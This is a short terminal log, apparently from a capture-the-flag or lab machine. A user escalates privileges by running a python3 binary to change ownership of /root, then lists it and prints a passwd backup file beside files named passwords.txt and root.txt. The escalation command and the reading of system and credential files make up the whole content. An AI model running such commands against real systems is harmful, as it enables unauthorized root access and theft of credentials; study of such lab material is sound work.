 juggernaut@Juggernaut-Ubuntu:~$ /home/juggernaut/bin/python3 -c 'import os;os.chown("/root",1000,0)'
own("/root",1000,0)'/python3 -c 'import os;os.ch
juggernaut@Juggernaut-Ubuntu:~$ ls -l /root
ls -l /root
total 12
-rw-r--r-- 1 root root 2358 Oct 20 12:08 passwd.bak
-rw-r--r-- 1 root root  103 Oct 19 13:49 passwords.txt
-rw-r--r-- 1 root root    9 Oct 11 22:53 root.txt
juggernaut@Juggernaut-Ubuntu:~$ cat /root/passwd.bak
cat /root/passwd.bak
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin